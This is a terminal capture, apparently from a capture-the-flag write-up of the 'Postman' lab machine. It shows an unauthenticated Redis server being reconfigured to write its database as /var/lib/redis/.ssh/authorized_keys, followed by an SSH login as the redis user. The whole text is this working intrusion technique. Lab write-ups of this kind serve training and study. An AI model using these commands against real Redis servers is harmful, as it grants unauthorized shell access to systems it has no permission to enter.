 kali@kali:~/postman$ redis-cli -h 10.10.10.160
10.10.10.160:6379> config get dir
1) "dir"
2) "/var/lib/redis/.ssh"
10.10.10.160:6379> config set dir /var/lib/redis/.ssh
OK
10.10.10.160:6379> config get dir
1) "dir"
2) "/var/lib/redis/.ssh"
10.10.10.160:6379> config set dbfilename "authorized_keys"
OK
10.10.10.160:6379> save
OK
10.10.10.160:6379> quit
kali@kali:~/postman$ ssh -i id_rsa redis@10.10.10.160
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)